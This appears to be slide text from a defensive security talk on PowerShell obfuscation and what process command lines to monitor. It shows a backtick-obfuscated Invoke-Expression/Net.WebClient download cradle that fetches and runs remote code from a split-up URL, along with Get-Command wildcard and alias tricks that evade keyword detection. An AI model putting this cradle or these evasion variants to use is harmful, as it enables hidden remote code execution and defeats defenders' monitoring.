 Obfuscation Example: (New-Object Net.WebClient)
• Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What process command line arguments can we monitor for this?
• Invoke-Expression
• New-Object
• Get-Command  Did I mention Get-Command also has aliases?
• & (Get-Command *w-O*)
• . (Get-Command *w-O*)
• & (GCM *w-O*).
• . (GCM *w-O*)
 